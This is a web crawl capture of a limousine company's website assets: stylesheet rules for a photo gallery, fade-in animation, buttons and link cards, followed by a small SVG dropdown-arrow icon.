.galleryCaption {display: none;}

#UpdatePanel1 #galleryImages ul li a {padding: 5px; height; auto;}
#galleryImages img {max-height: 100%;}
.galleryCaption {font-size: 10px;}
.gallery-main-col {height: unset; padding-bottom: 0;}

@media only screen and (max-width:800px) {
#galleryImages li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages li {max-width: 100%;}
}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}




/*------ Leave this comment for space above ------*/

.btn--seo { 
  background-color: #00116B; 
  color: white;
  display: block;
  cursor: pointer;
  max-width: max-content;
  padding: 1em 1.5em;
  border: none;
  text-decoration: none;
  font-size: 1.125rem;
  font-style: normal !important;
  letter-spacing: .05em;      text-transform: uppercase;
  line-height: 1;
  border-radius: 1000rem;
  box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #fff;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      } 

}


--- FILE ---
content_type: text/css
request_url: https://www.arieslimousines.com/Styles/120605/custom_6.css?v=11010202531218PM
body_size: 206
content:
/*------ Page heading container (change path to change theme heading image) ------*/

.page-heading-container {background: url('/Images/120605/layout/page-heading-backgrounds/web-page-heading-bg-home.jpg');}

/* General */

.card-based-links > div {position: relative; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 4px; border: 1px solid #ddd; border-radius: 4px;}
.card-based-links .content {padding: 24px 15px; text-align: center;}
.card-based-links > div > a {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.card-based-links > div > a:hover {background: rgba(255, 255, 255, 0.1);}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arieslimousines.com/customFonts/caret-down-white.svg
body_size: 617
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52.667px" height="39px" viewBox="-7.833 -5.167 52.667 39" enable-background="new -7.833 -5.167 52.667 39"
	 xml:space="preserve">
<path fill="#FFFFFF" d="M38.5,5.584c0,0.676-0.244,1.265-0.742,1.76L20.26,24.842c-0.493,0.498-1.079,0.742-1.76,0.742
	c-0.682,0-1.268-0.244-1.761-0.742l-17.5-17.498C-1.254,6.851-1.5,6.263-1.5,5.584s0.246-1.268,0.739-1.761S0.318,3.084,1,3.084h35
	c0.674,0,1.26,0.247,1.758,0.74S38.5,4.906,38.5,5.584z"/>
</svg>
